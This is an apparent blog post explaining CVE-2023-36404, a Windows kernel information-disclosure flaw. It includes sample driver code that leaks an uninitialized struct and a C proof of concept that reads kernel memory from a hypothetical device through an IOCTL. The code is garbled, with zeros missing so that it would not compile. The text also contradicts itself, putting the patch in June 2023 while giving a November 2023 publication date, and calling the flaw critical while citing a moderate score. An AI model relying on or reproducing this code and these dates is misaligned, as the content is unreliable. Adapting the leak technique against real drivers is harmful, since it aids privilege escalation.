---
[References](#references)
---
Overview

CVE-2023-36404 is a critical Windows Kernel vulnerability reported and patched in June 2023. It’s classified as an Information Disclosure vulnerability, meaning that under certain conditions, it can allow an attacker to obtain sensitive information from the Windows operating system’s kernel space. This information could later be used to carry out further attacks, such as local privilege escalations.
What Is an Information Disclosure Vulnerability?
A Windows kernel information disclosure bug happens when kernel-mode drivers mistakenly return uninitialized memory contents to user space. This can leak secrets like kernel pointers, stack addresses, or sometimes even credentials handled by the OS in the background.
With CVE-2023-36404, a specific device IOCTL (Input Output Control) handled by the Windows Kernel allowed user-mode applications to grab “leftover” data from kernel memory that wasn’t properly zeroed out.
Root cause: A kernel structure (let’s say MY_STRUCT) gets allocated and partially filled. When an application queries it through a specific syscall or device, *all* bytes are copied back, including those left uninitialized.
Potential impact: Kernel addresses or content from previous system processes can be leaked, defeating kernel-level address space layout randomization (KASLR), and making other attacks like privilege escalation easier.
Suppose there’s a function in a kernel driver
typedef struct _MY_STRUCT {
int status;
char name[32];
ULONG_PTR secretKernelPointer;
} MY_STRUCT, *PMY_STRUCT;
NTSTATUS HandleIoctl(PVOID InBuffer, ULONG InBufSize, PVOID OutBuffer, ULONG OutBufSize) {
MY_STRUCT info;
NTSTATUS status = SomeAPICall(&info.status, &info.name);
// Oops! info.secretKernelPointer is never initialized!
if (OutBufSize >= sizeof(info)) {
memcpy(OutBuffer, &info, sizeof(info));
return STATUS_SUCCESS;
}
return STATUS_BUFFER_TOO_SMALL;
}
Here, if secretKernelPointer was not set, it may hold any kernel stack or heap value!
This closely matches the patterns seen in dozens of Windows Kernel vulnerabilities, incl. CVE-2023-36404.
Getting Started
Warning: This demonstration is for educational purposes only. Do not run on production systems!
Let’s show how a normal, non-admin user can read uninitialized kernel memory.
1. Locate the Vulnerable Device: Many Windows kernel bugs are exploited through a public driver, like \Device\VulnDevice.
Here’s a simple C code to trigger such a bug (for a hypothetical vulnerable device)
#include <windows.h>
#include <stdio.h>
#define IOCTL_VULN_LEAK CTL_CODE(FILE_DEVICE_UNKNOWN, x800, METHOD_BUFFERED, FILE_ANY_ACCESS)
int main() {
HANDLE hDevice = CreateFile(L"\\\\.\\VulnDevice",
GENERIC_READ | GENERIC_WRITE, , NULL, OPEN_EXISTING, , NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Failed to open device: %lu\n", GetLastError());
return 1;
}
BYTE leakBuffer[64] = {};
DWORD bytesReturned = ;
BOOL ok = DeviceIoControl(hDevice, IOCTL_VULN_LEAK,
NULL, ,
leakBuffer, sizeof(leakBuffer),
&bytesReturned,
NULL);
if (ok) {
printf("Data leaked from kernel memory:\n");
for (DWORD i = ; i < bytesReturned; ++i)
printf("%02X ", leakBuffer[i]);
printf("\n");
} else {
printf("DeviceIoControl failed: %lu\n", GetLastError());
}
CloseHandle(hDevice);
return ;
}
If the driver is vulnerable, the leakBuffer will contain not just valid data, but also uninitialized kernel stack memory.
What You Might See
The returned bytes may include kernel pointer addresses, structure padding, or recently-used data from other processes — useful for leaking kernel memory layouts or tokens.
Mitigation and Patch
Microsoft addressed this issue by ensuring all structure fields returned to user mode are always zeroed or set, even if unavailable.
Affected users should update to the June 2023 Patch Tuesday release or later.
- Security identifiers: Microsoft security update guide (CVE-2023-36404)
CVSS Score: 5.9 (Moderate); but critical if chained!
*Check your system updates and ensure these patches are installed to close the hole.*
References
- Microsoft Security Response Center: CVE-2023-36404
- NVD - CVE-2023-36404
- Project Zero: Exploiting Uninitialized Memory in Windows Kernel
- MITRE CVE Record for CVE-2023-36404
- Microsoft Patch Tuesday (June 2023)
In Summary
> CVE-2023-36404 showcases how a tiny mistake in kernel programming—leaving parts of a struct or buffer uninitialized—can leak powerful secrets. It’s a reminder: always sanitize what you send from kernel to user space, and keep your system up to date!
*For questions, feedback, or more hands-on kernel security posts, stay tuned!*
Timeline
Published on: 11/14/2023 18:15:42 UTC
Last modified on: 11/20/2023 20:24:29 UTC